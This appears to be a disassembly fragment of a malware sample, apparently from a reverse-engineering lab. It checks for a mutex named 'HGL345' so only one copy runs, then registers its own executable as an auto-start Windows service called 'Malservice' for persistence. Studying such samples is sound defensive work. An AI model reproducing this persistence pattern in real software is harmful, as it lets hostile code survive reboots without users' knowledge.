 SystemTime= SYSTEMTIME ptr -400h
FileTime= _FILETIME ptr -3F0h
Filename= byte ptr -3E8h
sub esp, 400h
push offset Name ; "HGL345"
push 0 ; bInheritHandle
push 1F0001h ; dwDesiredAccess
call ds:OpenMutexA
test eax, eax
jz short loc_401064
push 0 ; uExitCode
call ds:ExitProcess
loc_401064:
push esi
push offset Name ; "HGL345"
push 0 ; bInitialOwner
push 0 ; lpMutexAttributes
call ds:CreateMutexA
push 3 ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA
mov esi, eax
call ds:GetCurrentProcess
lea eax, [esp+404h+Filename]
push 3E8h ; nSize
push eax ; lpFilename
push 0 ; hModule
call ds:GetModuleFileNameA
push 0 ; lpPassword
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
lea ecx, [esp+414h+Filename]
push 0 ; lpLoadOrderGroup
push ecx ; lpBinaryPathName
push 0 ; dwErrorControl
push 2 ; dwStartType
push 10h ; dwServiceType
push 2 ; dwDesiredAccess
push offset DisplayName ; "Malservice"
push offset DisplayName ; "Malservice"
push esi ; hSCManager
call ds:CreateServiceA